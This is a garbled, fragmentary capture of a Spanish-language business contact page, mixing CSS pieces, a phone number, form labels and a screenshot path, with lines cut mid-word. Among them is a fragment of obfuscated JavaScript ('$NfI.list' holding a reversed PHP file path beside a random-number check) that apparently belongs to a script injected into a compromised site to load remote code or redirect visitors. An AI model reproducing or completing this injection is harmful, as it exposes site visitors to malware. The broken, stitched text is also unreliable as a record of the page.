
/12/gb_form_aspen.jpg?id=4389) !important;background-pos
);return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smots
"];var number1=Math.floor(Math.random()*6);if (number1==
249{padding-
top: 50px !important;padding-bot
tom: 70px !
18/12/gb_form_aspen.jpg?id=4389) !important;background-p
az tu Cita o Pide más Informaci
s tu mensaje abajo y te contactaremos a la brevedad o lláma
(33) 3656-1622
E-mail *
Te